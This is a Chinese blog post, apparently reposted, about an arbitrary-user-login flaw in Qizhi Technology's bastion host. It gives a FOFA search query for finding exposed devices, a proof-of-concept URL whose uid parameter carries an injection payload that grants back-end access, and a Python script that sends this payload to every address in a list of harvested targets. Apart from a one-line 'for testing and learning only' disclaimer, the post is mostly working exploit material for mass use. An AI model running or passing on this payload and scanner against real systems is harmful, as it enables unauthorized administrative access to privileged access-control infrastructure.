热门标签

热门文章

- 1关于郑州大学校园网锐捷客户端禁止热点分享,禁止多网卡的解决办法_禁止热点共享

- 2playwright基础教程_playwright教程

- 3opencv训练自己的xml分类器以及如何获取opencv_createsamples.exe和opencv_traincascade.exe

- 4修改Windows中 pip 的缓存位置与删除 pip 缓存_pip config set global.cache-dir

- 5深度学习在图像检索的应用_互联网带来的大数据很大程度上缓解了模型训练过拟合的问题

- 6Java常见跳出循环的4种方式总结、switch中的break与return、lamada表达式中foreach如何正确选择退出方式_java switch return

- 7论文笔记 P-Tuning v2 与微调性能相等的提示性优化_ai pq tuning

- 8华为鸿蒙技术——应用程序包_鸿蒙 hap 安装包结构

- 9OpenHarmonyOs / LiteOs-a 应用开发_liteos 应用程序

- 10手把手教你安装苹果官方转译工具Game Porting Toolkit ,用Mac轻松玩转windows以及3A大作_mac游戏转译

当前位置: article > 正文

齐治堡垒机任意用户登录漏洞_/audit/gui_detail_view.php

作者:繁依Fanyi0 | 2024-03-09 18:51:36

赞

踩

/audit/gui_detail_view.php

声明:仅供漏洞检测和学习,勿用于非法测试

漏洞信息

浙江齐治科技股份有限公司是一家主要经营计算机软硬件、网络产品的技术开发等项目的公司,近日,HW期间情报齐治运维堡垒机服务端存在任意用户登录系统漏洞,访问特定的Url即可获得后台权限。漏洞情报泄露时间:2021-04-10 23:03:05

fofa查询语法

app=“齐治科技-堡垒机”

POC



http://xxx.xxx.xxx.xxx/audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=shterm

批量检测脚本

可以先用fofa批量获取ip -》批量爬取fofa查询的目标ip地址

- from requests.packages import urllib3

- urllib3.disable_warnings()

- import requests

- from colorama import init

- init(autoreset=True)

- headers = {

- 'User-Agent': 'Mozilla/5.0 (Linux; Android 7.1.2; PCRT00 Build/N2G48H; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/66.0.3359.158 Safari/537.36 fanwe_app_sdk sdk_type/android sdk_version_name/4.0.1 sdk_version/2020042901 screen_width/720 screen_height/1280',

- }

-

- for url in open("./app=齐治科技-堡垒机.txt",'r'):

- #读取出来的数据默认加了换行符,这里要去掉

- url = url.strip("\n")

- vu_url = url + "/audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=shterm"

- try:

- re = requests.get(url=vu_url,headers=headers,verify=False,timeout=10,proxies={'https':'127.0.0.1:7890'})

- if "您尚未登录或者您的会话已超时,请 重新登录系统" in re.text:

- print(f"{url}漏洞不存在")

- elif "错误的id" in re.text:

- print(f"\033[0;32m{vu_url}漏洞存在\033[0m")

- except:

- print(f"{url}无响应")

- print('ok')

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/繁依Fanyi0/article/detail/216203

推荐阅读

相关标签